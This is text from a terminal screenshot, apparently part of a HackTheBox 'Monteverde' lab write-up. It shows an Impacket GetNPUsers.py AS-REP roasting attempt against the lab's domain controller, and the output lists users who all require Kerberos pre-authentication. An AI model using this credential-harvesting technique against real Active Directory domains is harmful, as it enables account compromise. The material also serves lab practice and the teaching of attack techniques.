 ┌──(root㉿kali)-[~/HackTheBox/Monterverde]
└─# GetNPUsers.py MEGABANK/ -usersfile valid_user.txt -format john -dc-ip 10.10.10.172
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User roleary doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set